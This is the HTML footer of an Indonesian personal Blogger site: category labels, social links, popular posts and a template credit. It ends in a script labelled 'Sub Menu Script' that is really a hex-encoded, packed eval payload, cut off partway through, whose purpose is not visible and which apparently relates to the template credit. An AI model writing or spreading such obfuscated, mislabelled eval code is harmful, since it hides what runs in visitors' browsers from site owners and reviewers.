<h2>Quests</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Books%20Review'>Books Review</a>
<span dir='ltr'>24</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Event'>Event</a>
<span dir='ltr'>95</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Event%20Review'>Event Review</a>
<span dir='ltr'>91</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Fashions'>Fashions</a>
<span dir='ltr'>20</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Flash%20Fiction'>Flash Fiction</a>
<span dir='ltr'>11</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Movie%20Review'>Movie Review</a>
<span dir='ltr'>24</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/My%20Rainbow%20World'>My Rainbow World</a>
<span dir='ltr'>24</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/My%20Work'>My Work</a>
<span dir='ltr'>29</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Network%20Review'>Network Review</a>
<span dir='ltr'>12</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Product%20Review'>Product Review</a>
<span dir='ltr'>45</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Review'>Review</a>
<span dir='ltr'>73</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Techno'>Techno</a>
<span dir='ltr'>71</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Wedding%20Diaries'>Wedding Diaries</a>
<span dir='ltr'>2</span>
</li>
<li>
<a dir='ltr' href='https://www.evisrirezeki.com/search/label/Writing%20Tips'>Writing Tips</a>
<span dir='ltr'>20</span>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='social-bottom-wrapper'>
<div class='section' id='social-bottom' name='Bottom Social Media'><div class='widget LinkList' data-version='1' id='LinkList333'>
<div class='widget-content'>
<ul>
<li><a href='https://web.facebook.com/evi.s.rezeki' target='_blank'><i class='fa fa-facebook'></i>facebook</a></li>
<li><a href='https://twitter.com/EviSriRezeki' target='_blank'><i class='fa fa-twitter'></i>twitter</a></li>
<li><a href='https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg' target='_blank'><i class='fa fa-youtube'></i>youtube</a></li>
<li><a href='https://www.instagram.com/evisrirezeki/' target='_blank'><i class='fa fa-instagram'></i>instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clearfix' id='footer-wrapper'>
<div class='container clearfix'>
<div class='section' id='footer-left' name='Footer 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>about us</h2>
<div class='widget-content'>
<div class='myLogo'><img alt="about footer" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj60UPZMzP7WTv95-dMX3Vmh5H13EabghYW4pnyBCISH8GLQXmBhVPKdRjofDXWm05ihrZDQy2eZCcy8zjzyu-L1pdDrwvE1qIXURY1Y3eAPfjkEz7J5N5EdtP8en70dPVAHR03RzI6LP0/s320/header-4.png" width="320" /></div>
<br/>
<div class='overview'>Selamat datang di dunia Evi Sri Rezeki, kembarannya Eva Sri Rahayu *\^^/*

Dunia saya enggak jauh-jauh dari berimajinasi. Impian saya mewujudkan imajinasi itu menjadi sebuah karya. Kalau bisa menginspirasi seseorang dan lebih jauhnya mengubah peradaban ^_^</div>
<ul id="about-us-social"><li>
<a href="https://web.facebook.com/evi.s.rezeki"><i class="fa fa-facebook"></i></a></li><li>
<a href="https://twitter.com/EviSriRezeki"><i class="fa fa-twitter"></i></a></li><li>
<a href="https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg"><i class="fa fa-youtube"></i></a></li><li>
<a href="https://plus.google.com/u/0/+EviSriRezeki"><i class="fa fa-google-plus"></i></a></li><li>
<a href="https://www.instagram.com/evisrirezeki/"><i class="fa fa-instagram"></i></a></li><li>
<style>
.myLogo {
    background: #fff;
    padding: 15px;
    border-radius: 5px;
}
.overview {
    text-align: justify;
    color: #ccc;
    line-height: 1.7;
    margin-top: 12px;
}
ul#about-us-social {
    margin-top: 32px;
}
#about-us-social li {
    float: left;    
    margin-right: 5px;
    color: #fff;
    margin-bottom: 5px;
    }
ul#about-us-social a {
    display: block;
    width: 30px;
    height: 30px;
    background: #222;
    text-align: center;
    line-height: 30px;
    font-size: 14px;
}
</style></li></ul>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='footer-center' name='Footer 2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Must read</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzLKGhSkgbzczS4XVfywJ4k41sShTHEStqEdY3GauloX8ZpG-f5vxDylygWkuty2j51Ts54JfEIs51U-ozLiqCn63Q6y1xQbA9jzHwAoTM2Iza2lCwDpUm4ST-8QvErQphcZz5pwfQDFup/w72-h72-p-k-no-nu/4.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html'>Daftar Seserahan Dalam Adat Sunda  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbE8l1dt485NYikIBar9GiolOC9wrt9x8vKtdbp9Ui_AwctPzIVR-fCppuh_03lT12o840zc7SBgdrI41MNc8baNivqsnL6WCWX2hH8dEbImTgbMLbPbbFgQ81uQl_8J7z62DZ6aGS-4w/w72-h72-p-k-no-nu/IMG-2013-4-7-oshin.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html'>Serial TV Oshin</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDf4fXdb2eOA-WTdaHoCeOmo0GI5341zn6yPIhSSG5ElHj7PBI8caXQCadO81l3cprLUFpqM3BBDOUzqrBV4yb6Qu19JoE-zkOU4b3xZrLX9k7aJ5ORtxcfPeVIVhhrwI7OaRdu2VGBycF/w72-h72-p-k-no-nu/IMG00172-20131022-0050.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html'>Membuat Review Buku</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioUh7CqQBEM82K7Etsv7iveDj6qgF9DVOCEaymPLh9VgdSS7XaFOQuxcS3o4xew3FokIEkEXVvHY8sx-xymwA_Gp7XWzbTWDQEctbv5pxesB93tMUH7GQ0MRkoJPk-UZsxejxYH2DXGydx/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html'>Berburu Musik Kekinian di Aplikasi LangitMusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='section' id='footer-right' name='Footer 3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>featured video</h2>
<div class='widget-content'>
<iframe width="340" height="255" src="https://www.youtube.com/embed/OoELIdmWSY8" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
</div><!-- footer-wrapper -->
<script>
//<![CDATA[

  $(function (){
    var icon = $(".top-nav-icon");
    var nav = $("#LinkList123").find("ul.clearfix");
    icon.on("click", function(){
      nav.toggleClass("show");
    });

  });

//]]>
</script>
<script>
//<![CDATA[

/* Sub Menu Script
-------------------------------------*/
var _AvPQbh= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x78\x20\x79\x3d\x5b\x22\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x51\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x77\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x48\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x4d\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x4e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x50\x5c\x5c\x62\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x4f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x74\x5c\x5